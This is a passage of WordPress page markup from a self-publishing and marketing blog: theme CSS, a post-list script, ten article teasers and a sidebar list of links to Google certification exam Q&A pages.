					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_95 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_95 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_95 .td-post-vid-time{
					display: block;
				}.tdi_95 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_95 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_95 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_95 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_95 .td-read-more{
					display: none;
				}.tdi_95 .td-author-date{
					display: inline;
				}.tdi_95 .td-post-author-name{
					display: none;
				}.tdi_95 .td-post-date,
				.tdi_95 .td-post-author-name span{
					display: inline-block;
				}.tdi_95 .entry-review-stars{
					display: inline-block;
				}.tdi_95 .td-icon-star,
                .tdi_95 .td-icon-star-empty,
                .tdi_95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_95 .td-module-comments{
					display: none;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_95 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_95 .td-image-container,
				.ie11 .tdi_95 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_95 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td-image-container{
					display: none;
				}.tdi_95 .td-module-meta-info{
					padding: 0px;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -8px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .entry-title{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_95 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				}.tdi_95 .td-post-author-name{
					display: inline-block;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"random_posts","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "10";
block_tdi_95.found_posts = "118";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "12";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/amir-build-a-platform/" rel="bookmark" class="td-image-wrap " title="Blog an Ebook to Gain Exposure and Successfully Promote Your Book" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Blog-an-Ebook-to-Gain-Exposure-and-Successfully-Promote-Your-Book-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/amir-build-a-platform/" rel="bookmark" title="Blog an Ebook to Gain Exposure and Successfully Promote Your Book" data-wpel-link="internal">Blog an Ebook to Gain Exposure and Successfully Promote Your Book</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T09:36:31+00:00" >September 26, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/latest-trends-for-your-company-blog/" rel="bookmark" class="td-image-wrap " title="5 Latest Trends For Your Company Blog" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/03/5-Latest-Trends-For-Your-Company-Blog-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/latest-trends-for-your-company-blog/" rel="bookmark" title="5 Latest Trends For Your Company Blog" data-wpel-link="internal">5 Latest Trends For Your Company Blog</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-04T12:50:48+00:00" >March 4, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/software-development-for-e-commerce/" rel="bookmark" class="td-image-wrap " title="Software Development for e-Commerce: 7 Amazing Facts to Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/02/Software-Development-for-e-Commerce-7-Amazing-Facts-to-Know-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/software-development-for-e-commerce/" rel="bookmark" title="Software Development for e-Commerce: 7 Amazing Facts to Know" data-wpel-link="internal">Software Development for e-Commerce: 7 Amazing Facts to Know</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T14:52:51+00:00" >February 14, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/sell-more-books-on-amazon/" rel="bookmark" class="td-image-wrap " title="Sell More Books on Amazon – Understanding Keywords, Categories, and Amazon’s Algorithms" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Sell-More-Books-on-Amazon-–-Understanding-Keywords-Categories-and-Amazons-Algorithms-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/sell-more-books-on-amazon/" rel="bookmark" title="Sell More Books on Amazon – Understanding Keywords, Categories, and Amazon’s Algorithms" data-wpel-link="internal">Sell More Books on Amazon – Understanding Keywords, Categories, and Amazon’s Algorithms</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T10:45:40+00:00" >September 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/how-to-make-remote-employees-feel-included/" rel="bookmark" class="td-image-wrap " title="How To Make Remote Employees Feel Included?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/06/How-To-Make-Remote-Employees-Feel-Included-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/how-to/" class="td-post-category" data-wpel-link="internal">How To</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/how-to-make-remote-employees-feel-included/" rel="bookmark" title="How To Make Remote Employees Feel Included?" data-wpel-link="internal">How To Make Remote Employees Feel Included?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T14:05:29+00:00" >June 9, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/16-types-of-marekting-videos/" rel="bookmark" class="td-image-wrap " title="16 Types of Videos You Can Create" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/16-Types-of-Videos-You-Can-Create-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/16-types-of-marekting-videos/" rel="bookmark" title="16 Types of Videos You Can Create" data-wpel-link="internal">16 Types of Videos You Can Create</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-16T10:45:50+00:00" >September 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/top-ten-self-publishing-blogs-2012-finalists/" rel="bookmark" class="td-image-wrap " title="Top Ten Self-Publishing Blogs 2012 – Finalists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/Top-Ten-Self-Publishing-Blogs-2012-Finalists-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/digital-publishing/" class="td-post-category" data-wpel-link="internal">Digital Publishing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/top-ten-self-publishing-blogs-2012-finalists/" rel="bookmark" title="Top Ten Self-Publishing Blogs 2012 – Finalists" data-wpel-link="internal">Top Ten Self-Publishing Blogs 2012 – Finalists</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T16:59:46+00:00" >September 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/challenges-of-digital-transformation-in-the-manufacturing-industry/" rel="bookmark" class="td-image-wrap " title="Main Challenges of Digital Transformation in the Manufacturing Industry" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/02/Main-Challenges-of-Digital-Transformation-in-the-Manufacturing-Industry-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/challenges-of-digital-transformation-in-the-manufacturing-industry/" rel="bookmark" title="Main Challenges of Digital Transformation in the Manufacturing Industry" data-wpel-link="internal">Main Challenges of Digital Transformation in the Manufacturing Industry</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T16:58:07+00:00" >February 4, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/pros-and-cons-of-outsourcing-companies-in-eastern-europe/" rel="bookmark" class="td-image-wrap " title="Outsourcing Companies in Eastern Europe: Pros and Cons of Partnerships?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2022/02/Outsourcing-Companies-in-Eastern-Europe-Pros-and-Cons-of-Partnerships-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/pros-and-cons-of-outsourcing-companies-in-eastern-europe/" rel="bookmark" title="Outsourcing Companies in Eastern Europe: Pros and Cons of Partnerships?" data-wpel-link="internal">Outsourcing Companies in Eastern Europe: Pros and Cons of Partnerships?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-13T19:22:02+00:00" >February 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/how-to-use-pinterest-for-authors/" rel="bookmark" class="td-image-wrap " title="How to Use Pinterest for Dull Topics and High Search Ranking?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2021/09/How-to-Use-Pinterest-for-Dull-Topics-and-High-Search-Ranking-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/how-to-use-pinterest-for-authors/" rel="bookmark" title="How to Use Pinterest for Dull Topics and High Search Ranking?" data-wpel-link="internal">How to Use Pinterest for Dull Topics and High Search Ranking?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T11:22:10+00:00" >September 27, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_97{
width:320px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
width:270px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_98 td_block_template_1">
<style>
/* custom css */
.tdi_98.td-a-rec{
					text-align: center;
				}.tdi_98 .td-element-style{
					z-index: -1;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Digital Marketing Exams Questions &amp; Answers</span></h4></div><ol class="wpb_page_list"><li class="page_item page-item-9"><a href="https://thefutureofink.com/google-analytics-individual-qualification-exam/" data-wpel-link="internal">Google Analytics Individual Qualification Exam</a></li>
<li class="page_item page-item-109"><a href="https://thefutureofink.com/google-analytics-for-power-users-assessment-exam/" data-wpel-link="internal">Google Analytics for Power Users Assessment Exam</a></li>
<li class="page_item page-item-137"><a href="https://thefutureofink.com/google-tag-manager-fundamentals-assessment/" data-wpel-link="internal">Google Tag Manager Fundamentals Assessment</a></li>
<li class="page_item page-item-177"><a href="https://thefutureofink.com/google-web-designer-assessment/" data-wpel-link="internal">Google Web Designer Assessment</a></li>
<li class="page_item page-item-193"><a href="https://thefutureofink.com/google-ads-video-certification-exam/" data-wpel-link="internal">Google Ads Video Certification Exam</a></li>
<li class="page_item page-item-335"><a href="https://thefutureofink.com/google-digital-garage-final-exam/" data-wpel-link="internal">Google Digital Garage Final Exam</a></li>
<li class="page_item page-item-455"><a href="https://thefutureofink.com/google-my-business-basics-assessment/" data-wpel-link="internal">Google My Business Basics Assessment</a></li>
<li class="page_item page-item-471"><a href="https://thefutureofink.com/google-ads-search-certification-exam/" data-wpel-link="internal">Google Ads Search Certification Exam</a></li>
